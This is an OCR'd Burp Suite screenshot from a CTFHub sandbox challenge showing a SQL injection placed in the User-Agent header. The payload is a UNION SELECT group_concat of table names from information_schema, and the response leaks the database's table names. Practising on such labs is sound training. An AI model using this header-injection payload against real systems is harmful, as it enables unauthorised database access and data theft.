 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=0x73716c69
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | UA□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA□□</h1>
<p>□□□□User-Agent□□□□</p>
<code>select * from news where id=id=-1 union select
1,group_concat(table_name) from information_schema.tables where
table_schema=0x73716c69</code></br>ID: 1</br>Data: ttxhhjucas,news
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done